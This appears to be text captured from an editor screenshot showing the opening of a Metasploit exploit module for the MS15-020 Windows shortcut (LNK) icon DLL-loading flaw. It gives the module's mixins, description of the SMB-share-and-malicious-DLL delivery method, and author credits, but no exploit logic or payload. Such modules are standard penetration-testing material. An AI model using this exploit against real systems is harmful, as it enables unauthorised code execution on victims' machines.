 Open
ms15_020_shortcut_icon_dllloader.rb
/usr/share/metasploit-framework/modules/exploits/windows/smb
Save
meterpreter_reverse_https.rb
ms15_020_shortcut_icon_dllloader.rb
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::EXE
include Msf::Exploit::FILEFORMAT
include Msf::Exploit::Remote::SMB::Server::Share
attr_accessor :exploit_dll_name
def initialize(info = {})
super(update_info(info,
'Name' => 'Microsoft Windows Shell LNK Code Execution',
'Description' => %q{
This module exploits a vulnerability in the MS10-046 patch to abuse (again) the handling
of Windows Shortcut files (.LNK) that contain an icon resource pointing to a malicious
DLL. This creates an SMB resource to provide the payload and the trigger, and generates a
LNK file which must be sent to the target. This module has been tested successfully on
Windows 2003 SP2 with MS10-046 installed and Windows 2008 SP2 (32 bits) with MS14-027
installed.
},
'Author' =>
[
'Michael Heerklotz', # Vulnerability discovery
'juan vazquez' # msf module
],
'License' => MSF_LICENSE,
Ruby Tab Width: 8 Ln 28, Col 27 INS